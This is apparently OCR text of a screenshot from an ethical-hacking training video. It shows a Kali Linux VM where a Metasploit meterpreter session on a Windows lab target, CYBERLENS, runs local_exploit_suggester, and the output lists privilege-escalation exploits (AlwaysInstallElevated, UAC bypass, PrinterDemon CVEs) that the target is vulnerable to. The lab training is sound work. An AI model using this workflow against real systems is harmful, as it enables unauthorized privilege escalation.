 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home kali-linux-2022.3-vmware-amd64 kali-linux-2024.1-vmware-a...
Type here to sea...
1 2 3 4 2 10.4.83.20 4:33
My Computer
kali-linux-2022.3-
DC-9
symfonos
DC-1
kali-linux-2024.1-
Metasploitable2-
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads
3 meterpreter x86/windows CYBERLENS\CyberLens @ CYBERLENS 10.4.83.20:4444 → 10.10.215.87:49767 (10.10.215.87)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 3
SESSION ⇒ 3
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.215.87 - Collecting local exploits for x86/windows...
[*] 10.10.215.87 - 193 exploit checks are being tried...
[+] 10.10.215.87 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.215.87 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.215.87 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.215.87 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.215.87 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 10.10.215.87 - Valid modules for session 3:
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/always_install_elevated Yes The target is vulner
2 exploit/windows/local/bypassuac_sluihijack Yes The target appears to
3 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears t
4 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to
5 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, be valida
ted.
6 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably
7 exploit/windows/local/agnitum_outpost_acs No The target is
8 exploit/windows/local/anyconnect_lpe No The target is
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Looking for Ethical Hacking Course / Cyber Security Training? Call us at: +91 7078906702 or Visit www.codingjunction.in